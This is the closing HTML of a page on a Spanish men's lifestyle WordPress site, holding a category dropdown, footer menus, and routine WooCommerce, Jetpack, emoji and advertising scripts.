	<option class="level-1" value="3543">&nbsp;&nbsp;&nbsp;Cine&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="3431">&nbsp;&nbsp;&nbsp;Famosos&nbsp;&nbsp;(38)</option>
	<option class="level-1" value="3499">&nbsp;&nbsp;&nbsp;Fitness&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="3616">&nbsp;&nbsp;&nbsp;Humor&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="3736">&nbsp;&nbsp;&nbsp;Lugares&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="3534">&nbsp;&nbsp;&nbsp;Motor&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="14960">Funny&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="65762">Furniture&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="62202">Gadget&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="65763">Gadgets&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="65764">Games&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="4202">GAY&nbsp;&nbsp;(157)</option>
	<option class="level-0" value="1577">Hombres&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="3715">Hombres HM&nbsp;&nbsp;(62)</option>
	<option class="level-1" value="7781">&nbsp;&nbsp;&nbsp;2018&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="65765">House&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="65766">Kitchen&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="65767">Laptops&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="8349">Lifestyle&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="4616">Lifestyle&nbsp;&nbsp;(848)</option>
	<option class="level-1" value="46">&nbsp;&nbsp;&nbsp;Casa&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="1370">&nbsp;&nbsp;&nbsp;Ciencia&nbsp;&nbsp;(80)</option>
	<option class="level-1" value="1600">&nbsp;&nbsp;&nbsp;Entrevistas&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="781">&nbsp;&nbsp;&nbsp;escapadas&nbsp;&nbsp;(34)</option>
	<option class="level-1" value="44">&nbsp;&nbsp;&nbsp;Motor&nbsp;&nbsp;(123)</option>
	<option class="level-1" value="45">&nbsp;&nbsp;&nbsp;Ocio urbano&nbsp;&nbsp;(303)</option>
	<option class="level-1" value="42">&nbsp;&nbsp;&nbsp;Tecnología&nbsp;&nbsp;(115)</option>
	<option class="level-1" value="48">&nbsp;&nbsp;&nbsp;Trabajo y formación&nbsp;&nbsp;(77)</option>
	<option class="level-0" value="6">Moda&nbsp;&nbsp;(281)</option>
	<option class="level-1" value="37">&nbsp;&nbsp;&nbsp;Accesorios&nbsp;&nbsp;(83)</option>
	<option class="level-1" value="1730">&nbsp;&nbsp;&nbsp;El look de la semana&nbsp;&nbsp;(24)</option>
	<option class="level-1" value="36">&nbsp;&nbsp;&nbsp;Perfumes&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="35">&nbsp;&nbsp;&nbsp;Ropa y calzado&nbsp;&nbsp;(78)</option>
	<option class="level-1" value="34">&nbsp;&nbsp;&nbsp;Tendencias&nbsp;&nbsp;(95)</option>
	<option class="level-0" value="62203">News&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="14961">NSFW&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="3">Nutrición&nbsp;&nbsp;(429)</option>
	<option class="level-1" value="29">&nbsp;&nbsp;&nbsp;Adelgazar&nbsp;&nbsp;(66)</option>
	<option class="level-1" value="30">&nbsp;&nbsp;&nbsp;Alimentos y suplementos&nbsp;&nbsp;(233)</option>
	<option class="level-1" value="33">&nbsp;&nbsp;&nbsp;Cómelo/piénsalo&nbsp;&nbsp;(39)</option>
	<option class="level-1" value="28">&nbsp;&nbsp;&nbsp;Controla tu peso&nbsp;&nbsp;(101)</option>
	<option class="level-1" value="3471">&nbsp;&nbsp;&nbsp;Recetas&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="65768">Office&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="65769">Phones&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="3082">Rankings&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="3758">RSS&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="3765">&nbsp;&nbsp;&nbsp;RSS 20M GENTE Y TV&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="4853">sexo&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="3695">Sociedad&nbsp;&nbsp;(481)</option>
	<option class="level-1" value="3844">&nbsp;&nbsp;&nbsp;Actualidad&nbsp;&nbsp;(181)</option>
	<option class="level-1" value="3713">&nbsp;&nbsp;&nbsp;Apps&nbsp;&nbsp;(25)</option>
	<option class="level-1" value="3730">&nbsp;&nbsp;&nbsp;Cine&nbsp;&nbsp;(34)</option>
	<option class="level-1" value="3876">&nbsp;&nbsp;&nbsp;Consumo&nbsp;&nbsp;(32)</option>
	<option class="level-1" value="3725">&nbsp;&nbsp;&nbsp;Empresas&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="3727">&nbsp;&nbsp;&nbsp;Famosos&nbsp;&nbsp;(57)</option>
	<option class="level-1" value="3717">&nbsp;&nbsp;&nbsp;Motor&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="3925">&nbsp;&nbsp;&nbsp;Salud&nbsp;&nbsp;(50)</option>
	<option class="level-1" value="3721">&nbsp;&nbsp;&nbsp;Sexo&nbsp;&nbsp;(56)</option>
	<option class="level-1" value="3870">&nbsp;&nbsp;&nbsp;Sucesos&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="3701">&nbsp;&nbsp;&nbsp;Tecnologia&nbsp;&nbsp;(61)</option>
	<option class="level-1" value="3707">&nbsp;&nbsp;&nbsp;Television&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="3696">Tests&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="4547">videos&nbsp;&nbsp;(36)</option>
	<option class="level-1" value="4636">&nbsp;&nbsp;&nbsp;Fitness&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="10201">&nbsp;&nbsp;&nbsp;HMTV&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="4658">&nbsp;&nbsp;&nbsp;nutricion&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="4854">&nbsp;&nbsp;&nbsp;sexo&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="3763">VIRAL&nbsp;&nbsp;(159)</option>
	<option class="level-0" value="65771">Watch&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="62207">World&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="14963">WOW&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="14964">WTF&nbsp;&nbsp;(10)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</aside>
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>POSTS NUEVOS</span></h4>
		<ul>
											<li>
					<a href="https://www.hombremoderno.es/montar-oficina-en-casa/">Montar una oficina en casa: 7 consejos para su éxito</a>
									</li>
											<li>
					<a href="https://www.hombremoderno.es/consumo-porno-durante-confinamiento-covid/">¿Cómo ha cambiado la industria del porno?</a>
									</li>
											<li>
					<a href="https://www.hombremoderno.es/estrategias-email-marketing/">Email Marketing 2020: Qué estrategia tener en cuenta</a>
									</li>
					</ul>

		</aside><aside class="td_block_template_1 widget widget_media_image"><img class="image " src="https://remag.wpsoul.net/wp-content/uploads/2016/12/footerlogo.png" alt="" width="110" height="30" decoding="async" /></aside><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><p>Rehub is modern all in one price comparison and review theme with best sollutions for affiliate marketing, deal communities, user oriented online moneymaking sites, Social Business directory with locations</p>
<p>This demo site is only for demonstration purposes. All images are copyrighted to their respective owners. All content cited is derived from their respective sources.</p>
</div>
		</aside>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-bimber-demo-main-footer-menu-container"><ul id="menu-bimber-demo-main-footer-menu" class="td-subfooter-menu"><li id="menu-item-805576" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-805576"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805348" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home td-menu-item td-normal-menu menu-item-805348"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805521" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home td-menu-item td-normal-menu menu-item-805521"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805537" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home td-menu-item td-normal-menu menu-item-805537"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805553" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home td-menu-item td-normal-menu menu-item-805553"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805478" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-805478"><a href="https://www.hombremoderno.es/contact-us/">Contact us</a></li>
<li id="menu-item-805508" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-805508"><a href="https://www.hombremoderno.es/privacy-policy/">GDPR Privacy policy</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                                    </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


			<!-- start/ frontend footer/ WooZone -->
		<!-- WooZone version: 13.6.8 -->


<!-- start/ woocommerce-tabs amazon fix -->
<script type="text/javascript">
jQuery('.woocommerce-tabs #tab-description .aplus p img[height=1]').css({ 'height': '1px' });
</script>
<!-- end/ woocommerce-tabs amazon fix -->

<span id="WooZone_current_aff" class="display: none;" data-current_aff="{&quot;user_country&quot;:{&quot;key&quot;:&quot;es&quot;,&quot;website&quot;:&quot;.es&quot;,&quot;affID&quot;:&quot;hombremoderno-21&quot;}}"></span>			<!-- end/ frontend footer/ WooZone -->
		<script>(function(){var advanced_ads_ga_UID="UA-38202348-5",advanced_ads_ga_anonymIP=!!1;function AdvAdsAdBlockCounterGA(t){this.UID=t,this.analyticsObject="function"==typeof gtag;var n=this;return this.count=function(){gtag("event","AdBlock",{event_category:"Advanced Ads",event_label:"Yes",non_interaction:!0,send_to:n.UID})},function(){if(!n.analyticsObject){var e=document.createElement("script");e.src="https://www.googletagmanager.com/gtag/js?id="+t,e.async=!0,document.body.appendChild(e),window.dataLayer=window.dataLayer||[],window.gtag=function(){dataLayer.push(arguments)},n.analyticsObject=!0,gtag("js",new Date)}var a={send_page_view:!1,transport_type:"beacon"};window.advanced_ads_ga_anonymIP&&(a.anonymize_ip=!0),gtag("config",t,a)}(),this}window.advanced_ads_check_adblocker=function(t){var n=[],e=null;function a(t){(window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||function(t){return setTimeout(t,16)}).call(window,t)}return a((function(){var t=document.createElement("div");t.innerHTML="&nbsp;",t.setAttribute("class","ad_unit ad-unit text-ad text_ad pub_300x250"),t.setAttribute("style","width: 1px !important; height: 1px !important; position: absolute !important; left: 0px !important; top: 0px !important; overflow: hidden !important;"),document.body.appendChild(t),a((function(){var a=window.getComputedStyle&&window.getComputedStyle(t),o=a&&a.getPropertyValue("-moz-binding");e=a&&"none"===a.getPropertyValue("display")||"string"==typeof o&&-1!==o.indexOf("about:");for(var i=0,d=n.length;i<d;i++)n[i](e);n=[]}))})),function(t){null!==e?t(e):n.push(t)}}(),advanced_ads_check_adblocker((function(t){t&&new AdvAdsAdBlockCounterGA(advanced_ads_ga_UID).count()}));})();</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/files/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2021
        Version: 11.3.1 (rara)
        Deploy mode: deploy
        
        uid: 696a2f148333c
    -->

    	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Siguiente \u003E","prev":"\u003C Anterior","image":"Imagen","of":"de","close":"Cerrar","noiframes":"Esta funci\u00f3n necesita frames integrados. Tienes los iframes desactivados o tu navegador no es compatible.","loadingAnimation":"https://www.hombremoderno.es/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/thickbox/thickbox.js" id="thickbox-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/woo-related-products-refresh-on-reload/public/owl-carousel/owl.carousel.min.js?ver=6.9" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.2.0/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.hombremoderno.es/carrito/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.2.0/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.2.0/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.2.0/assets/js/frontend/woocommerce.min.js" id="woocommerce-js"></script>
<script type="text/javascript" id="ngg_common-js-extra">
/* <![CDATA[ */

var nextgen_lightbox_settings = {"static_path":"https:\/\/www.hombremoderno.es\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static\/{placeholder}","context":"all_images"};
//# sourceURL=ngg_common-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/common.js?ver=3.18" id="ngg_common-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/lightbox_context.js?ver=3.18" id="ngg_lightbox_context-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=2713a088559ff26084e8003394764364" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.3.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"88925003","post":"64803","tz":"1","srv":"www.hombremoderno.es","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "88925003", "64803" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=2713a088559ff26084e8003394764364" id="tdb_js_files_for_front-js"></script>
<script defer type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763003617" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.hombremoderno.es/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.hombremoderno.es/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div class="hombr-601439f0d8fa7e1fd75d14f14dcc66cd" id="hombr-601439f0d8fa7e1fd75d14f14dcc66cd"></div><script>window.advads_passive_placements = {"yoc-top-movil_1":{"elementid":["hombr-7e90f8dc7cc478677aeb4a92b20f49fa"],"ads":{"792959":{"id":792959,"title":"NEW YOC BANNER ARRIBA","expiry_date":0,"visitors":[{"type":"mobile","operator":"is"},{"type":"referrer_url","operator":"contain","value":"hombremoderno.es"}],"content":"<div class=\"hombr-yoc-top-movil\" style=\"margin-left: auto; margin-right: auto; text-align: center; \" id=\"hombr-1550296584\"><!-- ES_HombreModerno \/ HombreModerno_new_mobilesite \/ banner_header -->\r\n<div data-visx data-ad-unit=\"905069\" data-is-mobile=\"1\" data-page-url=\"\"><\/div>\r\n<script async=\"async\" src=\"https:\/\/s.visx.net\/tag.js\"><\/script><\/div>","once_per_page":1,"debugmode":false,"blog_id":1,"type":"plain","position":"center"}},"type":"ad","id":792959,"placement_info":{"type":"post_above_headline","name":"YOC TOP MOVIL","item":"ad_792959","options":{"ad_label":"default","placement_position":"center"},"id":"yoc-top-movil"},"test_id":null,"inject_before":["<script>advads.move(\"#hombr-7e90f8dc7cc478677aeb4a92b20f49fa\", \"h1\", { method: \"insertBefore\" });<\/script>"]}};

window.advads_ajax_queries = [{"id":"teads-mitad","method":"placement","params":{"cache-busting":"on","ad_label":"default","placement_position":"center","placement_clearfix":"1","item_adblocker":"","pro_minimum_length":"","placement":{"type":"post_content_middle"},"previous_method":null,"previous_id":null,"url_parameter":"\/anarchy-la-noche-de-las-bestias-b07-1406_1-1407\/","post":{"id":64803,"author":"15","post_type":"post"},"wp_the_query":{"term_id":"","taxonomy":"","is_main_query":true,"is_rest_api":false,"page":1,"numpages":2,"is_archive":false,"is_search":false,"is_home":false,"is_404":false,"is_attachment":false,"is_singular":true,"is_front_page":false,"is_feed":false},"placement_type":"post_content_middle","global_output":true},"elementid":"hombr-1e065a8ffef44d6124b81ceed3e54d1f","blog_id":1},{"id":"body-yieldpubs-skin-dfp","method":"placement","params":{"cache-busting":"auto","ad_label":"default","item_adblocker":"","previous_method":"placement","previous_id":"body-yieldpubs-skin-dfp","url_parameter":"\/anarchy-la-noche-de-las-bestias-b07-1406_1-1407\/","post":{"id":64803,"author":"15","post_type":"post"},"wp_the_query":{"term_id":"","taxonomy":"","is_main_query":true,"is_rest_api":false,"page":1,"numpages":2,"is_archive":false,"is_search":false,"is_home":false,"is_404":false,"is_attachment":false,"is_singular":true,"is_front_page":false,"is_feed":false},"placement_type":"footer","global_output":true,"output":{"class":["hombr-body-yieldpubs-skin-dfp"],"placement_id":"body-yieldpubs-skin-dfp"}},"elementid":"hombr-601439f0d8fa7e1fd75d14f14dcc66cd","blog_id":1}];

( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {if ( window.advanced_ads_pro ) {advanced_ads_pro.process_passive_cb();} else if ( window.console && window.console.log ) {console.log('Advanced Ads Pro: cache-busting can not be initialized');} });</script><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
<!-- JS generated by theme -->

<script>
    
</script>

			<div style="padding-bottom:15px;" class="wordads-tag" data-slot-type="top">
				<div id="atatags-dynamic-top-696a2f148c899">
					<script type="text/javascript">
						window.getAdSnippetCallback = function () {
							if ( false === ( window.isWatlV1 ?? false ) ) {
								// Use Aditude scripts.
								window.tudeMappings = window.tudeMappings || [];
								window.tudeMappings.push( {
									divId: 'atatags-dynamic-top-696a2f148c899',
									format: 'top',
								} );
							}
						}

						if ( document.readyState === 'loading' ) {
							document.addEventListener( 'DOMContentLoaded', window.getAdSnippetCallback );
						} else {
							window.getAdSnippetCallback();
						}
					</script>
				</div>
			</div>		<script type="text/javascript">
			(function () {
				const iframe = document.getElementById( 'jetpack_remote_comment' );
								
				const commentIframes = document.getElementsByClassName('jetpack_remote_comment');

				window.addEventListener('message', function(event) {
					if (event.origin !== 'https://jetpack.wordpress.com') {
						return;
					}

					if (!event?.data?.iframeUniqueId && !event?.data?.height) {
						return;
					}

					const eventDataUniqueId = event.data.iframeUniqueId;

					// Change height for the matching comment iframe
					for (let i = 0; i < commentIframes.length; i++) {
						const iframe = commentIframes[i];
						const url = new URL(iframe.src);
						const iframeUniqueIdParam = url.searchParams.get('iframe_unique_id');
						if (iframeUniqueIdParam == event.data.iframeUniqueId) {
							iframe.style.height = event.data.height + 'px';
							return;
						}
					}
				});
			})();
		</script>
				<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://www.hombremoderno.es/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://www.hombremoderno.es/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":88925003,"store_id":false,"ui":null,"url":"https://www.hombremoderno.es","woo_version":"8.2.0","wp_version":"6.9","store_admin":0,"device":"desktop","store_currency":"EUR","timezone":"+01:00","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Lifestyle","Ocio urbano","\u0026#8216;Anarchy: La noche de las bestias\u0026#8217;"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
</body>
</html>